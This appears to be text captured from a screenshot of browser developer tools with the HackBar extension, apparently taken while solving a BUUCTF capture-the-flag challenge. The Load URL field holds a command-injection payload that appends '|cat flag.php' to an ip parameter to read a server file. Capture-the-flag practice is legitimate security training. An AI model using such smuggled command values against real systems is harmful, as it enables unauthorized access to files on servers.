 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://44f5bad8-a069-435a-9af3-4b5cb69d8bf5.node4.buuoj.cn:81/?ip=127.0.0.1|cat%20flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All